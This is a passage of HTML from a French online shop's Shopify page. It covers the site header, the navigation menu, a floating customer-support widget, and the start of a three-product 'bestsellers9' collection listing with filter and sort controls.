<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.8</span></span>
<form method="post" action="/cart/add" id="product_form_sections--24977020387671__header__9393295589719_0" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="48689768530263">
            <button type="submit" class="button-upsell button--secondary" data-action="add-to-upsell" data-product-id="48689768530263">Ajouter au panier</button><input type="hidden" name="product-id" value="9393295589719" /><input type="hidden" name="section-id" value="sections--24977020387671__header" /></form></div> 
</div>
</div></div>
    </div></div>
  <div id="modal-quick-view-sections--24977020387671__header" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div></div></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item"><a href="/collections/meilleures-vente-hiver-2024" class="nav-bar__link link" data-type="menuitem"><i class="fa-solid fa-sun"></i> Le TOP VENTES de l'hiver</a></li><li class="nav-bar__item"><a href="/collections/maison" class="nav-bar__link link" data-type="menuitem"><i class="fa-solid fa-house-chimney"></i> Maison</a></li><li class="nav-bar__item"><a href="/collections/mode" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-3" aria-haspopup="true"><i class="fa-solid fa-clothes-hanger"></i> Mode<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-3" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/mode-homme" class="nav-dropdown__link link" data-type="menuitem">Mode Homme</a></li><li class="nav-dropdown__item "><a href="/collections/mode-femme" class="nav-dropdown__link link" data-type="menuitem">Mode Femme</a></li></ul></li><li class="nav-bar__item"><a href="/collections/beaute-i-sante" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4" aria-haspopup="true"><i class="fa-solid fa-weight-scale"></i> Beauté I Santé<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/beaute-i-sante-beaute" class="nav-dropdown__link link" data-type="menuitem">Beauté</a></li><li class="nav-dropdown__item "><a href="/collections/beaute-sante-sante" class="nav-dropdown__link link" data-type="menuitem">Santé</a></li></ul></li><li class="nav-bar__item"><a href="/collections/multimedia" class="nav-bar__link link" data-type="menuitem"><i class="fa-solid fa-desktop"></i> Multimédia</a></li><li class="nav-bar__item"><a href="/collections/auto" class="nav-bar__link link" data-type="menuitem"><i class="fa-solid fa-car-side"></i> Auto I Vélo</a></li><li class="nav-bar__item"><a href="/collections/jardin" class="nav-bar__link link" data-type="menuitem"><i class="fa-solid fa-tree"></i> Jardin</a></li><li class="nav-bar__item"><a href="/collections/brico" class="nav-bar__link link" data-type="menuitem"><i class="fa-solid fa-screwdriver-wrench"></i> Brico I Mécanique</a></li></ul>
        </div>
      </div>
    </nav></section><style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-sections--24977020387671__header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: -1px;}.header__logo-image {
      max-width: 150px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 150px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px var(--border-color) inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--24977020387671__header').clientHeight + 'px');
</script>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--24977021272407__popups" class="shopify-section shopify-section-group-overlay-group"><div data-section-id="sections--24977021272407__popups" data-section-type="popups"></div>

</div><div id="shopify-section-sections--24977021272407__support-floating" class="shopify-section shopify-section-group-overlay-group overflow-hidden"><section data-section-id="sections--24977021272407__support-floating" data-section-type="support-floating">
      <div class="support-floating" style="right: 15px;">
          <div class="support-button" onclick="openClose();"><svg viewBox="0 0 611.932 611.932" role="presentation">
        <path d="M559.017,210.569H422.774V100.102c0-28.708-23.594-52.301-52.301-52.301H52.301C23.594,47.801,0,71.394,0,100.102v191.476c0,28.708,23.594,52.301,52.301,52.301h30.958l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h5.864v110.467c0,28.708,23.594,52.301,52.301,52.301H428.57l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h30.958c28.708,0,52.301-23.594,52.301-52.301V262.87C612,234.094,588.475,210.569,559.017,210.569z M176.065,316.603c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H50.869c-13.979,0-25.026-11.047-25.026-25.026V100.102c0-13.979,11.047-25.026,25.026-25.026h318.172c13.979,0,25.025,11.047,25.025,25.026v124.446v67.03c0,13.979-11.047,25.026-25.025,25.026H202.523L176.065,316.603L176.065,316.603z M584.792,454.346c0,13.979-11.047,25.026-25.025,25.026h-38.322c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H241.595c-13.979,0-25.026-11.047-25.026-25.026V343.879h153.904c10.297,0,19.911-2.932,27.958-8.115h103.102c7.364,0,13.229-5.864,13.229-13.229c0-7.365-5.864-13.229-13.229-13.229h-81.009c2.182-5.182,2.932-11.047,2.932-17.661v-53.051h136.242c13.979,0,25.026,11.047,25.026,25.026v190.726H584.792z M514.08,398.363c0,7.364-5.864,13.229-13.229,13.229h-200.34c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h200.34C508.148,385.066,514.08,390.998,514.08,398.363z M310.057,248.823h-199.59c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h199.59c7.364,0,13.229,5.864,13.229,13.229C324.036,242.959,317.422,248.823,310.057,248.823zM97.238,159.018c0-7.364,5.864-13.229,13.229-13.229H230.48c7.364,0,13.229,5.864,13.229,13.229c0,7.364-5.864,13.229-13.229,13.229H110.467C103.102,172.246,97.238,166.382,97.238,159.018z"></path>
    </svg></div>

          <div class="support-popup" style="right: 0;">
              <div class="support-header">
                  <div class="support-close" onclick="openClose();"><svg viewBox="0 0 492 492" role="presentation">
        <path d="m300.19 246l183.95-183.96c5.06-5.064 7.852-11.82 7.86-19.024 0-7.208-2.792-13.972-7.86-19.028l-16.12-16.116c-5.068-5.076-11.824-7.856-19.036-7.856-7.2 0-13.956 2.78-19.024 7.856l-183.95 183.95-183.96-183.95c-5.06-5.076-11.82-7.856-19.028-7.856-7.2 0-13.96 2.78-19.02 7.856l-16.128 16.116c-10.496 10.496-10.496 27.568 0 38.052l183.96 183.96-183.96 183.95c-5.064 5.072-7.852 11.828-7.852 19.032s2.788 13.96 7.852 19.028l16.124 16.116c5.06 5.072 11.824 7.856 19.02 7.856 7.208 0 13.968-2.784 19.028-7.856l183.96-183.95 183.95 183.95c5.068 5.072 11.824 7.856 19.024 7.856h8e-3c7.204 0 13.96-2.784 19.028-7.856l16.12-16.116c5.06-5.064 7.852-11.824 7.852-19.028s-2.792-13.96-7.852-19.028l-183.95-183.96z"></path>
    </svg></div><svg viewBox="0 0 611.932 611.932" role="presentation">
        <path d="M559.017,210.569H422.774V100.102c0-28.708-23.594-52.301-52.301-52.301H52.301C23.594,47.801,0,71.394,0,100.102v191.476c0,28.708,23.594,52.301,52.301,52.301h30.958l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h5.864v110.467c0,28.708,23.594,52.301,52.301,52.301H428.57l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h30.958c28.708,0,52.301-23.594,52.301-52.301V262.87C612,234.094,588.475,210.569,559.017,210.569z M176.065,316.603c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H50.869c-13.979,0-25.026-11.047-25.026-25.026V100.102c0-13.979,11.047-25.026,25.026-25.026h318.172c13.979,0,25.025,11.047,25.025,25.026v124.446v67.03c0,13.979-11.047,25.026-25.025,25.026H202.523L176.065,316.603L176.065,316.603z M584.792,454.346c0,13.979-11.047,25.026-25.025,25.026h-38.322c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H241.595c-13.979,0-25.026-11.047-25.026-25.026V343.879h153.904c10.297,0,19.911-2.932,27.958-8.115h103.102c7.364,0,13.229-5.864,13.229-13.229c0-7.365-5.864-13.229-13.229-13.229h-81.009c2.182-5.182,2.932-11.047,2.932-17.661v-53.051h136.242c13.979,0,25.026,11.047,25.026,25.026v190.726H584.792z M514.08,398.363c0,7.364-5.864,13.229-13.229,13.229h-200.34c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h200.34C508.148,385.066,514.08,390.998,514.08,398.363z M310.057,248.823h-199.59c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h199.59c7.364,0,13.229,5.864,13.229,13.229C324.036,242.959,317.422,248.823,310.057,248.823zM97.238,159.018c0-7.364,5.864-13.229,13.229-13.229H230.48c7.364,0,13.229,5.864,13.229,13.229c0,7.364-5.864,13.229-13.229,13.229H110.467C103.102,172.246,97.238,166.382,97.238,159.018z"></path>
    </svg><div class="support-header-b">
                      <strong>Besoin d'aide ?</strong>
                      <span>Parlez à un membre de notre équipe</span>
                  </div>
              </div>

              <div class="support-content"><div class="service-content"><div class="a-block ct">
                                        <div class="title-contact"><svg viewBox="0 0 512 512.00052" role="presentation">
      <path d="m379.18 287.94c-19.219 19.242-49.238 49.293-74.375 74.605-29.879-19.559-56.887-41.141-78.605-62.859-26.82-26.82-60.359-65.008-78.484-92.059 23.012-22.848 53.105-52.902 75.188-74.965l-132.66-132.66-66.191 65-0.097657 0.097656c-18.523 18.523-26.367 43.809-23.312 75.152 9.7695 100.23 132.33 245.4 240.68 318.11 62.727 42.098 152.89 81.066 206.21 27.734 38.719-38.715 53.52-54.488 54.133-55.141l9.9297-10.602zm47.125 176.93c-40.371 40.367-120.43 0.66016-168.26-31.438-100.54-67.477-218.71-205.67-227.52-296.1-2.1406-21.945 2.7773-39.094 14.613-50.961l44.918-44.109 90.379 90.383c-45.836 45.766-59.645 59.406-70.625 70.277l5.8242 10.039c17.688 30.469 58.711 77.316 89.344 107.95 33.602 33.602 68.094 57.324 104.16 79.898l8.4492-8.5273c18.539-18.707 45.48-45.719 61.609-61.875l90.504 90.504c-8.3828 8.6523-22.387 22.949-43.391 43.957z"></path
    </svg><span>Téléphone:</span>
                                        </div><a href="tel:+33 05 68 19 77 76+33 05 68 19 77 76" target="_blank">
                                                <div class="a-block-cont">
                                                    <span>+33 05 68 19 77 76</span>
                                                    <strong>Numéro Gratuit</strong>
                                                </div>
                                            </a></div><div class="a-block ce">
                                        <div class="title-contact"><svg viewBox="0 0 479.058 479.058" role="presentation">
      <path d="m434.15 59.882h-389.23c-24.766 0-44.912 20.146-44.912 44.912v269.47c0 24.766 20.146 44.912 44.912 44.912h389.23c24.766 0 44.912-20.146 44.912-44.912v-269.47c0-24.766-20.146-44.912-44.912-44.912zm0 29.941c2.034 0 3.969 0.422 5.738 1.159l-200.36 173.65-200.36-173.65c1.769-0.736 3.704-1.159 5.738-1.159zm0 299.41h-389.23c-8.26 0-14.971-6.71-14.971-14.971v-251.65l199.78 173.14c2.822 2.441 6.316 3.655 9.81 3.655s6.988-1.213 9.81-3.655l199.78-173.14v251.65c-1e-3 8.26-6.711 14.97-14.971 14.97z"></path>
    </svg><span>E-mail:</span>
                                        </div><a target="_blank" href="mailto:contact@help-lesobjetsdunet.com">
                                                <div class="a-block-cont">
                                                    <span>contact@help-lesobjetsdunet.com</span>
                                                </div>
                                            </a></div><div class="a-block ha">
                                        <div class="title-contact"><svg viewBox="0 0 512 512" role="presentation">
      <path d="m256 0c-141.16 0-256 114.84-256 256s114.84 256 256 256c141.16 0 256-114.84 256-256s-114.84-256-256-256zm0 474.63c-120.55 0-218.63-98.078-218.63-218.63s98.078-218.63 218.63-218.63 218.63 98.077 218.63 218.62c0 120.56-98.078 218.63-218.63 218.63z"></path><path d="m343.2 256h-80.973v-112.12c0-10.321-8.365-18.686-18.686-18.686s-18.686 8.365-18.686 18.686v130.8c0 10.321 8.365 18.686 18.686 18.686h99.659c10.321 0 18.686-8.365 18.686-18.686s-8.365-18.686-18.686-18.686z"></path>
    </svg><span>Horaires d'ouverture:</span>
                                        </div>
                                        <div class="a-block-cont">
                                            <span><span>Du lundi au Jeudi<br>
de 9h à 13h et de 14h à 19h<br>
Vendredi<br>
de 9h à 17h30</span></span>
                                        </div>
                                    </div></div></div>
          </div>
      </div>
    </section>

    <style>
        .support-floating .support-button {
            background: #35167e;
        }

        .support-floating .support-button svg {
            fill: #ffffff;
        }

        .support-floating .support-header {
            background: #35167e;
        }

        .support-floating .support-header-b {
            color: #ffffff;
        }

        .support-floating .support-content {
            color: #202020;
        }

        .support-floating .a-block .title-contact svg {
            width: 14px;
            height: 14px;
            margin-right: 5px;
            fill: #f33c00;
        }

        .support-floating .a-block .a-block-cont strong {
            color: #29d529;
            border: 1px solid #29d529;
        }
    </style>

    <script type="text/javascript">
      function openClose() {
        $(".support-floating").toggleClass("support-show");
      }
    </script>
</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--24977023304023__main" class="shopify-section"><section data-section-id="template--24977023304023__main" data-section-type="collection" data-section-settings='{
  "currentSortBy": "best-selling",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 24,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Fil d&#39;ariane" class="breadcrumb">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Accueil</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/collections/bestsellers9" aria-current="page">bestsellers9</a>
          </li>
        </ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><form id="desktop-filters-form" class="card__section card__section--tight">
                <input type="hidden" name="sort_by" value="best-selling"><p class="card__title--small heading">Filtres</p>

                <div class="collection__active-filters"></div>

                <div class="collection__filter-group-list"><div class="collection__filter-group"><button type="button" class="collection__filter-group-name link link--secondary text--strong" data-action="toggle-collapsible" aria-controls="filter-v-availability" data-close-siblings="false" data-collapsible-force-overflow="true" aria-expanded="false">Disponibilité<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>
                        <div id="filter-v-availability" class="collection__filter-collapsible" aria-hidden="true"><ul class="collection__filter-checkbox-list" role="list"><li class="collection__filter-checkbox">
                                      <div class="checkbox-wrapper">
                                        <input type="checkbox" class="checkbox" id="filter.v.availability-1" name="filter.v.availability" value="1" >
                                        <svg focusable="false" class="icon icon--check " viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                                      </div>

                                      <label for="filter.v.availability-1">En stock (3)</label>
                                    </li><li class="collection__filter-checkbox">
                                      <div class="checkbox-wrapper">
                                        <input type="checkbox" class="checkbox" id="filter.v.availability-0" name="filter.v.availability" value="0" >
                                        <svg focusable="false" class="icon icon--check " viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                                      </div>

                                      <label for="filter.v.availability-0">En rupture de stock (0)</label>
                                    </li></ul></div></div><div class="collection__filter-group"><button type="button" class="collection__filter-group-name link link--secondary text--strong" data-action="toggle-collapsible" aria-controls="filter-v-price" data-close-siblings="false" data-collapsible-force-overflow="true" aria-expanded="false">Prix<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>
                        <div id="filter-v-price" class="collection__filter-collapsible" aria-hidden="true"><price-range class="price-range">
                                

                                <div class="price-range__range-group range-group" style="--range-min: 0.0%; --range-max: 99.79166666666667%">
                                  <input type="range" aria-label="Prix à partir de" class="range" min="0" max="48" value="0">
                                  <input type="range" aria-label="Prix jusqu&#39;à" class="range" min="0" max="48" value="48">
                                </div>

                                <div class="price-range__input-group">
                                  <div class="price-range__input input-prefix">
                                    <span class="input-prefix__value">€</span>
                                    <input aria-label="Prix à partir de" class="input-prefix__field" type="number" inputmode="numeric"  name="filter.v.price.gte" min="0" max="48" placeholder="0">
                                  </div>

                                  <span class="price-range__delimiter text--small">-</span>

                                  <div class="price-range__input input-prefix">
                                    <span class="input-prefix__value">€</span>
                                    <input aria-label="Prix jusqu&#39;à" class="input-prefix__field" type="number" inputmode="numeric"  name="filter.v.price.lte" min="0" max="48" placeholder="48">
                                  </div>
                                </div>
                              </price-range></div></div></div>

                <noscript>
                  <button type="submit" class="button button--secondary button--full" style="margin-top: 10px">Voir les résultats</button>
                </noscript>
              </form></div>
        </div><div class="layout__section">
          <div class="collection"><div class="card ">
                <header class="card__header card__header--tight"><div class="collection__header "><div class="collection__header-inner">
                      <div class="collection__meta"><div class="collection__meta-inner">
                          <h1 class="collection__title heading h1">bestsellers9</h1><p class="collection__products-count collection__products-count-total text--small hidden-lap-and-up">3 produits</p>
                          <p class="collection__products-count collection__products-count-showing text--small hidden-pocket hidden-desk">Affiche 1 - 3 de 3 produits</p>
                        </div>
                      </div></div>
                  </div>
                </header>

                <div class="collection__dynamic-part">
                  <div class="collection__toolbar "><button class="collection__toolbar-item collection__toolbar-item--filter hidden-lap-and-up" data-action="open-drawer" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-collection-filters">
                        <span class="collection__filter-icon "><svg focusable="false" class="icon icon--filter " viewBox="0 0 19 20" role="presentation">
      <path d="M17.0288086 4.01391602L11 9v7.0072021l-4 2.008545V9L1.01306152 4.01391602V1H17.0288086z" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square"></path>
    </svg></span>
                        Filtrer
                      </button><div class="collection__toolbar-item collection__toolbar-item--count hidden-pocket"><span class="collection__showing-count hidden-pocket hidden-lap">Affiche 1 - 3 de 3 produits</span>

                      <div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="display-by-selector" data-action="open-value-picker">
                          <span class="hidden-phone">Afficher: 24 par page</span><!--
                          --><svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="display-by-selector" class="value-picker" aria-hidden="true">
                          <svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Afficher</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="display-by-selector" aria-label="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list">
                              <button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="24">24 par page <svg focusable="false" class="icon icon--check-2 " viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="36">36 par page <svg focusable="false" class="icon icon--check-2 " viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="48">48 par page <svg focusable="false" class="icon icon--check-2 " viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--sort"><div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="sort-by-selector" data-action="open-value-picker">
                          <span class="hidden-tablet-and-up">Trier par</span><!--
                          --><span class="hidden-phone">Trier par: Meilleures ventes</span><!--
                          --><svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="sort-by-selector" class="value-picker" aria-hidden="true">
                          <svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Trier par</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="sort-by-selector" aria-label="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list"><button class="value-picker__choice-item link " data-action="select-value" data-value="manual">En vedette <svg focusable="false" class="icon icon--check-2 " viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="best-selling">Meilleures ventes <svg focusable="false" class="icon icon--check-2 " viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-ascending">Alphabétique, de A à Z <svg focusable="false" class="icon icon--check-2 " viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-descending">Alphabétique, de Z à A <svg focusable="false" class="icon icon--check-2 " viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-ascending">Prix: faible à élevé <svg focusable="false" class="icon icon--check-2 " viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-descending">Prix: élevé à faible <svg focusable="false" class="icon icon--check-2 " viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-ascending">Date, de la plus ancienne à la plus récente <svg focusable="false" class="icon icon--check-2 " viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-descending">Date, de la plus récente à la plus ancienne <svg focusable="false" class="icon icon--check-2 " viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button></div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--layout" style="display:none">
                      <span class="collection__layout-label hidden-phone">Voir</span><button type="button" class="collection__layout-button is-selected link touch-area" aria-label="Afficher les produits sous forme de grille" data-action="change-layout" data-layout-mode="grid"><svg focusable="false" class="icon icon--grid " viewBox="0 0 18 18" role="presentation">
